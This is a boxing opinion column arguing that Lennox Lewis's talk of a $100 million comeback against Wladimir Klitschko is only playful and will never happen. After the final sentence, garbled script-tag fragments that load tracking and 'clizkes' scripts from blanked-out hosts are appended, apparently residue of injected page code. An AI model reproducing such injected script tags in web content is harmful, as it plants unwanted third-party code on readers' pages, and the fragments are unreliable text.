 It seems as though, every now and then, the mischievous side of heavyweight great Lennox Lewis rears its fun loving head. A while ago, Lennox saw to it that a date was released on his official website for his ring return, set as it was for him to dust himself off from the comfort of retirement and fight Wladimir (or it may have been Vitali) Klitschko.
Of course the whole thing came to nothing but the web sites and even the broadsheets went into a mini-frenzy, writing about the then 46-year-old and his chances of pulling off a George Foreman-like comeback. Now, just yesterday, the 48-year-old all-time great and last undisputed heavyweight king made more comeback talk.
Saying he has been offered the massive sum of $50 million to come back and fight Wladimir – the offer, as reported by Boxing News Magazine website, came in Russia this past weekend – Lennox told the money men talking to him that no, he won't come back for $50 mil, but double that and he would "take off the pyjamas." Lennox has gone as far as to report how he is in light training and that he has been running in Hyde Park, London, so as to keep his weight "below 300-pounds."
Already, the web sites and the papers have been at work writing about Lewis' latest ring return talk. Of course, there is next to NO CHANCE of it happening ($100 mil is one helluva chunk of dough, after all, and even if it were somehow put up and offered to Lennox on a plate would he really risk embarrassment by climbing back into the ring against as clinical a fighter as Wladimir; this after a decade out of action!) and Lewis is again having some fun.
Maybe the recent vulgar outburst by Tyson Fury (who really should know better than to continually call out a fighter who has absolutely nothing left to prove and who last fought in 2003) caught Lennox's attention and inspired him to think, even casually, about clobbering someone in the face just one more time. And Lewis did say that if he did come back now he'd ice Fury inside a round. But talks is all it is and all it ever will be. Bottom line: Lennox, well invested, his health intact, is too smart to risk tarnishing his legacy. Even the handsome sum of $100 million is not enough for Lewis to turn dumb!# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>